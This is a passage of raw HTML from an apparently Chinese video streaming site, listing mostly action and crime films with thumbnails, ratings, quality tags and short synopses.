hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362265.html" title="凋谢的鲜花">凋谢的鲜花</a></p><p class="vodlist_sub">导 演:林聪、邹力 编 剧:林聪 主 演:程媛媛、陈欣华 片 种:故事片 类 型:剧情、犯</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/362264.html" title="爱杀" data-original="https://viptulz.com/upload/vod/20260109-1/cc4a9c51289f851980073443dc448555.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362264.html" title="爱杀">爱杀</a></p><p class="vodlist_sub">王俊浩與妻子林美雲經營貿易公司，開始時生活美滿，後浩愛上賭搏，將公司及一切現金都輸光，在某日夜晚被</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/187740.html" title="情回鹭岛" data-original="https://image.iapijy.com/cover/868b7df964b1af24c8c0a9e43a330c6a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/187740.html" title="情回鹭岛">情回鹭岛</a></p><p class="vodlist_sub">出品单位: 厦门皓月文化传媒有限公司本片讲述了在七十年代，一对有情人共同救助了一直受伤的白鹭，却因</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/362254.html" title="为救丈夫而堕落的人妻" data-original="https://ckzyjpg.top/upload/vod/20260109-1/d7075957c31cad9d456c2d4a7718dc06.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362254.html" title="为救丈夫而堕落的人妻">为救丈夫而堕落的人妻</a></p><p class="vodlist_sub">一天，她收到一封寄给丈夫的信，信中说他被绑架了。如果她想救回丈夫，就必须听从绑匪的指示。她最终与绑</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/362253.html" title="妻子沉沦于另一个男人" data-original="https://ckzyjpg.top/upload/vod/20260109-1/1e4376d2fe92692c86bf1f0817ff720e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362253.html" title="妻子沉沦于另一个男人">妻子沉沦于另一个男人</a></p><p class="vodlist_sub">穗乃果和丈夫婚姻美满，但丈夫的勃起功能障碍却让他们的夜生活大打折扣。与此同时，丈夫的中年同事，也是</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">动作片</h2><a class="text_muted pull_left" href="/class/86.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/180963.html" title="这个杀手不太冷" class="text_muted">这个杀手不太冷</a><span class="split_line"></span><a href="/video/170643.html" title="铁雨" class="text_muted">铁雨</a><span class="split_line"></span><a href="/video/200592.html" title="B级文件" class="text_muted">B级文件</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/362643.html" title="喋血密令" data-original="https://viptulz.com/upload/vod/20260113-1/f890d19bdade416ee625ee969ea6579c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362643.html" title="喋血密令">喋血密令</a></p><p class="vodlist_sub">明正德年间，禁卫百户耿烈因钦差被杀贬为捕头。此时宁昌府发生连串命案，波及宁王寿宴，耿烈奉命追查。为</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/362642.html" title="惊爆魔盗团" data-original="https://viptulz.com/upload/vod/20260113-1/436605de55d6e4936243bdf9c9f59c58.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362642.html" title="惊爆魔盗团">惊爆魔盗团</a></p><p class="vodlist_sub">A skilled magician recruits an unlikely team for </p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/362559.html" title="匿杀" data-original="https://viptulz.com/upload/vod/20260112-1/644267d9af5c88e03ec0dbf65950151c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362559.html" title="匿杀">匿杀</a></p><p class="vodlist_sub">地狱空荡荡，恶魔在人间。十五年前，一群身份各异的罪恶权贵将都马市染黑成一座“地狱岛”，高中生晓笛惨</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/352604.html" title="风林火山2025" data-original="https://viptulz.com/upload/vod/20251002-1/a2ae132ed58dc53d1e3e13711c2e2329.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HDTC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/352604.html" title="风林火山2025">风林火山2025</a></p><p class="vodlist_sub">港岛雪夜，街头无差别扫射，血流成河；医院爆炸火光冲天，惨叫此起彼伏。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/362434.html" title="忍者刺客49" data-original="https://viptulz.com/upload/vod/20260110-1/8c2c970368f0182bd643cdb624bec768.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362434.html" title="忍者刺客49">忍者刺客49</a></p><p class="vodlist_sub">Kyohei Aizawa, an assassin for a covert non-gover</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/362432.html" title="猎战狂徒" data-original="https://viptulz.com/upload/vod/20260110-1/eaf978a618911d520f664dd0ed93282f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362432.html" title="猎战狂徒">猎战狂徒</a></p><p class="vodlist_sub">故事围绕缉毒警察何光辰（郑楚一饰）追查“将军”贩毒集团展开。一群“鬼面”狂徒黑吃黑劫走毒品，而幕后</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/362271.html" title="特殊检测" data-original="https://viptulz.com/upload/vod/20260109-1/c328e68bea98106b3e26e153a45e4536.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362271.html" title="特殊检测">特殊检测</a></p><p class="vodlist_sub">《特殊检测》是由成都光影纪元影视文化传媒有限公司申报的科幻题材网络电影</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/244236.html" title="末世新途" data-original="https://pic.huishij.com/upload/vod/20220531-1/4910dcb44892333dc7a1ba00ee3653da.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/244236.html" title="末世新途">末世新途</a></p><p class="vodlist_sub">SuperGrid is set in a near future where mining co</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/362216.html" title="手遮天" data-original="https://viptulz.com/upload/vod/20260108-1/1577ae0e1f0c48338892cb2a1414c8a2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362216.html" title="手遮天">手遮天</a></p><p class="vodlist_sub">底层捕快薛不疑（刘峰超 饰）因不谙世故遭同僚排挤，憋屈十年。一桩赈灾银盗窃案他沦为替罪羊。绝境中，</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/362143.html" title="冷血狐狸" data-original="https://viptulz.com/upload/vod/20260107-1/ea55d4dea9028917362e26fd53ad3656.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362143.html" title="冷血狐狸">冷血狐狸</a></p><p class="vodlist_sub">STONE COLD FOX, a comedy to be directed by Sophie</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/362118.html" title="情报2025" data-original="https://viptulz.com/upload/vod/20260107-1/d30cd58cb5f81c056ef213047aa82847.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362118.html" title="情报2025">情报2025</a></p><p class="vodlist_sub">Korea’s most intimidating actor, Heo Sung-tae (Sq</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/362046.html" title="天机秘录" data-original="https://viptulz.com/upload/vod/20260106-1/7d7d12396e7d7c54e4e015e410a72974.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362046.html" title="天机秘录">天机秘录</a></p><p class="vodlist_sub">影片讲述了天机门被悬刃卫以通敌叛国罪灭门后，气剑宗叶梵星受父命潜入悬刃卫查探真相，并与天机门唯一幸</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/362042.html" title="血腥老虎：冲突开始" data-original="https://viptulz.com/upload/vod/20260106-1/838bc7cfe6fe73163999670e0fbe39de.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362042.html" title="血腥老虎：冲突开始">血腥老虎：冲突开始</a></p><p class="vodlist_sub">警官哈金卧底潜入红虎帮，并成功赢得该帮派的信任。他不仅成功揭露了他们的罪行，还必须直面这些残暴的罪</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/361946.html" title="册杀" data-original="https://viptulz.com/upload/vod/20260105-1/42687fe06a305e93ea42a68e51c2195a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/361946.html" title="册杀">册杀</a></p><p class="vodlist_sub">李氏家族不曾向外界开放的藏书楼临渊阁突然遭窃，侦探白飞受邀前来协助调查。在神秘的密室现场，他发现这</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/361792.html" title="猛虎末路" data-original="https://viptulz.com/upload/vod/20260103-1/31e24aaaa32d93d50236045cfe879e8f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/361792.html" title="猛虎末路">猛虎末路</a></p><p class="vodlist_sub">一辆德国虎式坦克的五名车组成员被派往战火纷飞的前线后方执行一项秘密任务。在德军亢奋药物的刺激下，他</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/361651.html" title="格斗家·父爱无声" data-original="https://viptulz.com/upload/vod/20260102-1/18525a88dad859e38dc8bc682bfcc19d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/361651.html" title="格斗家·父爱无声">格斗家·父爱无声</a></p><p class="vodlist_sub">小说作家阿真和她的拳王父亲，从小就有很深的隔阂，在父亲离世后，阿真用自己的方式与父亲和解，并且在小</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/361649.html" title="突袭2025" data-original="https://viptulz.com/upload/vod/20260102-1/457309d97ffca6cf3374ea89c9fb1bb5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/361649.html" title="突袭2025">突袭2025</a></p><p class="vodlist_sub">电影主要讲述的是缉毒警察在卧底队员的配合下，里应外合彻底击败钉公贩毒组织的故事。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/361628.html" title="青出于蓝" data-original="https://viptulz.com/upload/vod/20260101-1/12b3224a28e2d40d8588aa74b9239380.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/361628.html" title="青出于蓝">青出于蓝</a></p><p class="vodlist_sub">DEA agent and partner pursue thieves: their own r</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/361437.html" title="紧箍咒之不法山" data-original="https://viptulz.com/upload/vod/20251231-1/08ec0e2747a3d4ddb1f7f3eadafee552.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/361437.html" title="紧箍咒之不法山">紧箍咒之不法山</a></p><p class="vodlist_sub">大老板(陈龙饰)所困的不法山客栈迎来了一群不一般的客官，这其中，来势汹汹的西域人究竟是何身份?群妖</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/361121.html" title="雷霆营救" data-original="https://viptulz.com/upload/vod/20251228-1/17cf6924a65182d8c5c40bafca629d27.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/361121.html" title="雷霆营救">雷霆营救</a></p><p class="vodlist_sub">讲述退役特种兵程凯，为寻找失踪的医疗队员妻子肖玲，孤身闯入恐怖势力猖獗的沙查尔地区。他潜入核心据点</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/361120.html" title="无归客" data-original="https://viptulz.com/upload/vod/20251228-1/cd8c15d7007d90b6ca01c95d052d1a4d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/361120.html" title="无归客">无归客</a></p><p class="vodlist_sub">宋隐（宋洋 饰）奉命调查“极乐膏”制贩案件。办案期间，他获得了游侠夜刹、大夫燕云升（陈立农 饰）、</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/360698.html" title="铁血战士：荒原" data-original="https://viptulz.com/upload/vod/20251224-1/818210a25295cba79b2944fca2dfdb5e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/360698.html" title="铁血战士：荒原">铁血战士：荒原</a></p><p class="vodlist_sub">When an alien hunter arrives on post-apocalypse E</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/360283.html" title="角头：斗阵欸" data-original="https://viptulz.com/upload/vod/20251221-1/2b5d74e3c0c9236d7b2da8a4ee7c1465.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/360283.html" title="角头：斗阵欸">角头：斗阵欸</a></p><p class="vodlist_sub">因父亲挑起新旧敌对帮派的激烈地盘斗争，身为儿子的他则试图掌控腥风血雨的台湾黑社会，在兄弟情与自身处</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/360268.html" title="血战到底2025" data-original="https://viptulz.com/upload/vod/20251220-1/cf218e4b65ed01e4142adc34bda016f3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/360268.html" title="血战到底2025">血战到底2025</a></p><p class="vodlist_sub">1939年繁昌保卫战，新四军排长朱振率队护送握有日军南京暴行证据与作战计划的记者陆瑛。遭日军围追堵</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/360051.html" title="巨洪" data-original="https://viptulz.com/upload/vod/20251219-1/8b0774e48aff0cc93ec72cb02097a4fc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/360051.html" title="巨洪">巨洪</a></p><p class="vodlist_sub">在地球的最后一天，被洪水淹没的公寓中的这场奋力求生很快成为人类生存的最后希望。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/360046.html" title="女王神剑2025" data-original="https://viptulz.com/upload/vod/20251219-1/b7a0bcbf6efb75e4e7f8802aebf7df86.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/360046.html" title="女王神剑2025">女王神剑2025</a></p><p class="vodlist_sub">改编自经典漫画，讲述了红发索尼娅如何从暴政中崛起并领导一支反抗军的故事，目标是为忠实粉丝和新观众呈</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/357021.html" title="猎杀游戏" data-original="https://viptulz.com/upload/vod/20251116-1/8db3246ed9ac30a390544ab39d1de773.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/357021.html" title="猎杀游戏">猎杀游戏</a></p><p class="vodlist_sub">在近未来的反乌托邦社会，电视真人秀《过关斩将》（The Running Man）以血腥的生存竞赛霸</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/359948.html" title="惊天魔盗团3" data-original="https://viptulz.com/upload/vod/20251218-1/76017913b4d7210855b4b713c2818f61.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/359948.html" title="惊天魔盗团3">惊天魔盗团3</a></p><p class="vodlist_sub">因神秘塔罗牌的指引，那群用魔术“替天行盗”的骑士们杀回来了！“初代四骑士”与三位新生代魔术师携手，</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/357611.html" title="永生战士2" data-original="https://viptulz.com/upload/vod/20251124-1/e36be9bad9b0e2be91ab1316f2026897.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/357611.html" title="永生战士2">永生战士2</a></p><p class="vodlist_sub">一名男子回到故乡，准备拆除家人在战争中遇害的房屋，另寻他处重建。凶手是一名红军指挥官，他找到了他，</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/359825.html" title="九龙挎刀去白马" data-original="https://viptulz.com/upload/vod/20251217-1/2496fd7497fd38e686b52a5758162126.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/359825.html" title="九龙挎刀去白马">九龙挎刀去白马</a></p><p class="vodlist_sub">一把刀守一个信念，老兵从九龙镇杀向白马关，冒死押送之路步步藏杀机。绝境中他背水一战，纵敌人环伺，仍</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/359826.html" title="拱卒" data-original="https://viptulz.com/upload/vod/20251217-1/238ce1cda0559b9961249766e98c9067.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/359826.html" title="拱卒">拱卒</a></p><p class="vodlist_sub">一千多年前，经历恶战的大唐校尉张十一欲带残兵归乡，却在路上无意中救下被叛军挟持的太子。为了国家的安</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/339493.html" title="逆途" data-original="https://kuaichezyimg.com/upload/vod/20250227-1/171b4a05634b451a54f52474a434d5f3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/339493.html" title="逆途">逆途</a></p><p class="vodlist_sub">影片以主角 Marco 的视角展开，他曾误入歧途成为黑帮成员，但内心深处一直保留着善良的本质。故事</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/359711.html" title="无情混蛋" data-original="https://viptulz.com/upload/vod/20251215-1/9e0b357231806fe9ad8387ca8eeb8f1a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/359711.html" title="无情混蛋">无情混蛋</a></p><p class="vodlist_sub">这部动作片讲述了尼克 (Casper Van Dien) 和里克 (Sean Patrick Fl</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/359706.html" title="狄仁杰之彼岸奇花" data-original="https://viptulz.com/upload/vod/20251215-1/7725e33a01ae8e89035275fe572b08f2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/359706.html" title="狄仁杰之彼岸奇花">狄仁杰之彼岸奇花</a></p><p class="vodlist_sub">狄武周天授元年，岭南潞州城司马孔成业迷恋修道炼丹，传闻找到了长生不老丹的药方，只缺一味名叫彼岸花的</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/359705.html" title="怪兽岛2025" data-original="https://viptulz.com/upload/vod/20251215-1/60775e54a9e9f035c6aef250515e1da8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/359705.html" title="怪兽岛2025">怪兽岛2025</a></p><p class="vodlist_sub">通过一个类似于神秘岛与鲁宾逊漂流记的背景，讲述了一个飘落荒岛的网络主播与岛上的未知生物跨越种族的友</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/359667.html" title="雷域尖兵" 